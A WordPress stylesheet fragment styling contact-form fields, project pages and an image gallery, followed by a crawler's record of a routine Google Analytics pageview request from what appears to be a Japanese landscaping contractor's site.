  width: 0;
  height: 0;
  margin-left: -6px;
  border: solid transparent;
  border-width: 6px;
  border-color: rgba(0, 0, 0, 0);
  border-bottom-color: #B20000;
}

.wpcf7 .wpcf7-validation-errors,
.wpcf7 .wpcf7-mail-sent-ng {
  border: 2px solid #B20000;
  color: #B20000;
  font-weight: bold;
  text-align: center;
}

.wpcf7-mail-sent-ok {
  display: none !important;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea {
  font-size: 16px;
}

.wpcf7 select[name="pref"]:hover {
  cursor: pointer;
}

.c-form--must {
  background: #B20000;
  padding: 0.5px 6px;
  margin-right: 7px;
  font-size: 11px;
  color: #fff;
}

.c-form--nini {
  background: transparent;
  border: 1px solid #B20000;
  color: #B20000;
}

a.p-form__btn--zip {
  display: inline-block;
  background: #bac2d2;
  padding: 1px 10px;
  margin-left: 10px;
  font-size: 12px;
  color: #000 !important;
}

a.p-form__btn--zip:hover {
  opacity: .9;
  text-decoration: none;
}

.wpcf7 input.p-form__item--w-L,
.wpcf7 textarea[name="inquiry"] {
  width: 100%;
}

.wpcf7 textarea[name="inquiry"] {
  height: 200px;
}

.wpcf7 input.p-form__item--w-M {
  width: 40%;
}

.wpcf7-form-control-wrap + .wpcf7-form-control-wrap {
  margin-left: 5px;
}

.wpcf7 input.p-form__item--w-S {
  width: 8em;
}

td.p-form__address {
  line-height: 3;
}

.p-form__address__item {
  width: 5em;
}

.p-form__address > * {
  display: inline-block;
}

.p-form__address .wpcf7-select {
  width: 12em;
}

@media (max-width:480px) {
  table tr > * {
    width: 100% !important;
    height: auto !important;
    display: block;
    box-sizing: border-box;
  }

  table tr:not(:first-child) > *,
  table tr:first-child > *:not(:first-child) {
    border-top: none;
  }
}


/*--------------------
single
--------------------*/

.p-article-thumb {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding-top: 60%;
  margin-bottom: 50px;
}

.p-project_title {
  margin-bottom: 10px;
  font-size: 34px;
  font-weight: normal;
  line-height: 1.4;
  color: #72AF2D;
}

#project_catch {
  font-size: 20px;
  line-height: 1.4;
  margin: 0;
  color: #72AF2D;
}

.project_pager,
#archive_news_list {
  clear: both;
  padding-top: 50px;
}


@media (max-width: 770px) {
  .p-project_title {
    font-size: 20px;
  }

  p#project_catch {
    font-size: 16px;
  }
}

.grecaptcha-badge {
  bottom: 75px !important;
}

.page-id-1986 figure.wp-block-gallery.has-nested-images {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 40px;
  width: 100%;
}
.page-id-1986 .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image) {
  width: 100%;
  margin: 0;
  border: 2px solid #ddd;
}
.page-id-1986 .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image) > a{
  display: block;
  padding-top: 100%;
  height: 0;
  position: relative;
  width: 100%;
}
.page-id-1986 .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image) > a > img{
  position: absolute;
  left: 0;
  top: 0;
}
@media (max-width: 770px) {
  .page-id-1986 figure.wp-block-gallery.has-nested-images {
    gap: 20px;
  }
}
@media (max-width: 600px) {
  .page-id-1986 figure.wp-block-gallery.has-nested-images {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2086707389&t=pageview&_s=1&dl=https%3A%2F%2Fwww.field-eandg.com%2Fevent%2F%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%25ABlixil%25E7%2584%25A1%25E9%2587%2591%25E5%2588%25A9%25E3%2583%25AA%25E3%2583%2595%25E3%2582%25A9%25E3%2583%25BC%25E3%2583%25A0%25E3%2583%25AD%25E3%2583%25BC%25E3%2583%25B3%25E3%2580%2580%25E7%2594%25B3%25E8%25BE%25BC%25E6%259C%259F%25E9%2596%2593%25E7%259F%25AD%25E7%25B8%25AE%2F&ul=en-us%40posix&dt=%E3%82%AA%E3%83%BC%E3%83%ABLIXIL%E7%84%A1%E9%87%91%E5%88%A9%E3%83%AA%E3%83%95%E3%82%A9%E3%83%BC%E3%83%A0%E3%83%AD%E3%83%BC%E3%83%B3%E3%80%80%E7%94%B3%E8%BE%BC%E6%9C%9F%E9%96%93%E7%9F%AD%E7%B8%AE%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%20-%20%E6%84%9B%E7%9F%A5%E7%9C%8C%E8%B1%8A%E6%A9%8B%E5%B8%82%E3%81%AE%E3%82%A8%E3%82%AF%E3%82%B9%E3%83%86%E3%83%AA%E3%82%A2%E3%83%BB%E5%A4%96%E6%A7%8B%E5%B7%A5%E4%BA%8B%E5%B0%82%E9%96%80%E5%BA%97%20-%20%E3%83%95%E3%82%A3%E3%83%BC%E3%83%AB%E3%83%89&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=485454364&gjid=1923769635&cid=1144260902.1768999202&tid=UA-98897792-1&_gid=1720655653.1768999202&_r=1&_slc=1&z=1541134473
body_size: -451
content:
2,cG-Z3TC63C8QT